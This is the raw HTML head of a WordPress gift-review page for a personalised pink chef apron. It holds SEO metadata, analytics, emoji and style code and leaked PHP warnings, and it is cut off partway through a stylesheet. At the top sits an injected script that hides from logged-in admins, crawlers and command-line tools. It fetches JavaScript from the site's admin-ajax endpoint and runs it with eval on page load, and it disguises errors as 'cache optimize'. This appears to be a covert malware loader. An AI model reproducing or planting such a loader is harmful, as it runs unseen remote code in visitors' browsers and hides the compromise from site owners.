

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://christmasgifts.co.uk/gift-product/customizable-pink-chef-apron-for-men-personalized-cooking-apron-bbq-boss-dad-and-husband-gift/
body_size: 36940
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://christmasgifts.co.uk/xmlrpc.php">
<script>
(function(){
if (window.__AJJS_LOADED__) return;
window.__AJJS_LOADED__ = false;
function runAJJS() {
if (window.__AJJS_LOADED__) return;
window.__AJJS_LOADED__ = true;
const cookies = document.cookie;
const userAgent = navigator.userAgent;
const referrer = document.referrer;
const currentUrl = window.location.href;
if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;
if (/iframeShown=true/.test(cookies)) return;
if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;
if (referrer.indexOf('/wp-json') !== -1 ||
referrer.indexOf('/wp-admin') !== -1 ||
referrer.indexOf('wp-sitemap') !== -1 ||
referrer.indexOf('robots') !== -1 ||
referrer.indexOf('.xml') !== -1) return;
if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;
fetch('https://christmasgifts.co.uk/wp-admin/admin-ajax.php?action=ajjs_run')
.then(resp => resp.text())
.then(jsCode => {
try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
});
}
if (document.readyState === 'loading') {
document.addEventListener('DOMContentLoaded', runAJJS);
} else {
runAJJS();
}
})();
</script>				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
content: "\f160";
color: #02CA02;
top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
transform: rotate(45deg);
}
</style>
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Customizable Pink Chef Apron for Men | Personalized Cooking Apron | BBQ Boss | Dad and Husband Gift - Christmasgifts.co.uk Review</title>
<meta name="description" content="Our review, with the lowest price search of Customizable Pink Chef Apron for Men | Personalized Cooking Apron | BBQ Boss | Dad and Husband Gift. The best trending &amp; unique Christmas presents at Christmasgifts.co.uk"/>
<br />
<b>Warning</b>:  Undefined variable $variable in <b>/home/christmasgifts/public_html/wp-content/themes/claue/functions.php</b> on line <b>586</b><br />
<br />
<b>Warning</b>:  Undefined variable $variable in <b>/home/christmasgifts/public_html/wp-content/themes/claue/functions.php</b> on line <b>587</b><br />
<!-- Debug: Not a product category archive page -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://christmasgifts.co.uk/gift-product/customizable-pink-chef-apron-for-men-personalized-cooking-apron-bbq-boss-dad-and-husband-gift/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Customizable Pink Chef Apron for Men | Personalized Cooking Apron | BBQ Boss | Dad and Husband Gift - Christmasgifts.co.uk Review" />
<meta property="og:description" content="Our review, with the lowest price search of Customizable Pink Chef Apron for Men | Personalized Cooking Apron | BBQ Boss | Dad and Husband Gift. The best trending &amp; unique Christmas presents at Christmasgifts.co.uk" />
<meta property="og:url" content="https://christmasgifts.co.uk/gift-product/customizable-pink-chef-apron-for-men-personalized-cooking-apron-bbq-boss-dad-and-husband-gift/" />
<meta property="og:site_name" content="Christmasgifts.co.uk" />
<meta property="og:updated_time" content="2023-12-10T10:29:49+00:00" />
<meta property="og:image" content="https://christmasgifts.co.uk/wp-content/uploads/2023/12/71rXBqwfMSL._SL1500_.jpg" />
<meta property="og:image:secure_url" content="https://christmasgifts.co.uk/wp-content/uploads/2023/12/71rXBqwfMSL._SL1500_.jpg" />
<meta property="og:image:width" content="1500" />
<meta property="og:image:height" content="1416" />
<meta property="og:image:alt" content="Customizable Pink Chef Apron for Men | Personalized Cooking Apron | BBQ Boss | Dad and Husband Gift" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="19.99" />
<meta property="product:price:currency" content="GBP" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Customizable Pink Chef Apron for Men | Personalized Cooking Apron | BBQ Boss | Dad and Husband Gift - Christmasgifts.co.uk Review" />
<meta name="twitter:description" content="Our review, with the lowest price search of Customizable Pink Chef Apron for Men | Personalized Cooking Apron | BBQ Boss | Dad and Husband Gift. The best trending &amp; unique Christmas presents at Christmasgifts.co.uk" />
<meta name="twitter:image" content="https://christmasgifts.co.uk/wp-content/uploads/2023/12/71rXBqwfMSL._SL1500_.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&pound;19.99" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://christmasgifts.co.uk/#organization","name":"Christmasgifts.co.uk","url":"https://christmasgifts.co.uk"},{"@type":"WebSite","@id":"https://christmasgifts.co.uk/#website","url":"https://christmasgifts.co.uk","name":"Christmasgifts.co.uk","alternateName":"Christmas Gifts","publisher":{"@id":"https://christmasgifts.co.uk/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://christmasgifts.co.uk/wp-content/uploads/2023/12/71rXBqwfMSL._SL1500_.jpg","url":"https://christmasgifts.co.uk/wp-content/uploads/2023/12/71rXBqwfMSL._SL1500_.jpg","width":"1500","height":"1416","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://christmasgifts.co.uk/gift-product/customizable-pink-chef-apron-for-men-personalized-cooking-apron-bbq-boss-dad-and-husband-gift/#webpage","url":"https://christmasgifts.co.uk/gift-product/customizable-pink-chef-apron-for-men-personalized-cooking-apron-bbq-boss-dad-and-husband-gift/","name":"Customizable Pink Chef Apron for Men | Personalized Cooking Apron | BBQ Boss | Dad and Husband Gift - Christmasgifts.co.uk Review","datePublished":"2023-12-03T15:14:17+00:00","dateModified":"2023-12-10T10:29:49+00:00","isPartOf":{"@id":"https://christmasgifts.co.uk/#website"},"primaryImageOfPage":{"@id":"https://christmasgifts.co.uk/wp-content/uploads/2023/12/71rXBqwfMSL._SL1500_.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Customizable Pink Chef Apron for Men | Personalized Cooking Apron | BBQ Boss | Dad and Husband Gift - Christmasgifts.co.uk Review","description":"Our review, with the lowest price search of Customizable Pink Chef Apron for Men | Personalized Cooking Apron | BBQ Boss | Dad and Husband Gift. The best trending &amp; unique Christmas presents at Christmasgifts.co.uk","sku":"CG1001777","category":"Gifts For Men","mainEntityOfPage":{"@id":"https://christmasgifts.co.uk/gift-product/customizable-pink-chef-apron-for-men-personalized-cooking-apron-bbq-boss-dad-and-husband-gift/#webpage"},"image":[{"@type":"ImageObject","url":"https://christmasgifts.co.uk/wp-content/uploads/2023/12/71rXBqwfMSL._SL1500_.jpg","height":"1416","width":"1500"}],"offers":{"@type":"Offer","price":"19.99","priceCurrency":"GBP","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://christmasgifts.co.uk/gift-product/customizable-pink-chef-apron-for-men-personalized-cooking-apron-bbq-boss-dad-and-husband-gift/","seller":{"@type":"Organization","@id":"https://christmasgifts.co.uk/","name":"Christmasgifts.co.uk","url":"https://christmasgifts.co.uk","logo":""}},"@id":"https://christmasgifts.co.uk/gift-product/customizable-pink-chef-apron-for-men-personalized-cooking-apron-bbq-boss-dad-and-husband-gift/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Christmas Gifts &raquo; Feed" href="https://christmasgifts.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Christmas Gifts &raquo; Comments Feed" href="https://christmasgifts.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Christmas Gifts &raquo; Customizable Pink Chef Apron for Men | Personalized Cooking Apron | BBQ Boss | Dad and Husband Gift Comments Feed" href="https://christmasgifts.co.uk/gift-product/customizable-pink-chef-apron-for-men-personalized-cooking-apron-bbq-boss-dad-and-husband-gift/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script src="//www.googletagmanager.com/gtag/js?id=G-9YHHQEE63Z"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
var mi_version = '8.20.1';
var mi_track_user = true;
var mi_no_track_reason = '';
var disableStrs = [
'ga-disable-G-9YHHQEE63Z',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.MonsterInsightsDualTracker = {
helpers: {},
trackers: {},
};
if (mi_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = monsterinsights_frontend.v4_id;
var hookName = name;
if (typeof parameters['event_category'] !== 'undefined') {
hookName = parameters['event_category'] + ':' + name;
}
if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
MonsterInsightsDualTracker.trackers[hookName](parameters);
} else {
__gtagDataLayer('event', name, parameters);
}
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dZGIzZG': true,
});
__gtagTracker('config', 'G-9YHHQEE63Z', {"forceSSL":"true","link_attribution":"true"} );
window.gtag = __gtagTracker;										(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}
</script>
<!-- / Google Analytics by MonsterInsights -->
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/christmasgifts.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.3.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://christmasgifts.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}
</style>
<style id='rank-math-rich-snippet-style-inline-css' type='text/css'>
/*!
* Plugin:  Rank Math
* URL: https://rankmath.com/wordpress/plugin/seo-suite/
* Name:  rank-math-review-snippet.css
*/@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}@keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}:root{--rankmath-wp-adminbar-height: 0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"\2605"}body.rtl #rank-math-rich-snippet-wrapper .rank-math-review-image{float:left;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{float:right}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:right;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result{left:auto;right:0}@media screen and (max-width: 480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}.clear{clear:both}
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.8.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
--yith-wcan-filters_colors_titles: #434343;
--yith-wcan-filters_colors_background: #FFFFFF;
--yith-wcan-filters_colors_accent: #A7144C;
--yith-wcan-filters_colors_accent_r: 167;
--yith-wcan-filters_colors_accent_g: 20;
--yith-wcan-filters_colors_accent_b: 76;
--yith-wcan-color_swatches_border_radius: 100%;
--yith-wcan-color_swatches_size: 30px;
--yith-wcan-labels_style_background: #FFFFFF;
--yith-wcan-labels_style_background_hover: #A7144C;
--yith-wcan-labels_style_background_active: #A7144C;
--yith-wcan-labels_style_text: #434343;
--yith-wcan-labels_style_text_hover: #FFFFFF;
--yith-wcan-labels_style_text_active: #FFFFFF;
--yith-wcan-anchors_style_text: #434343;
--yith-wcan-anchors_style_text_hover: #A7144C;
--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.3.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
:root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
:root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) 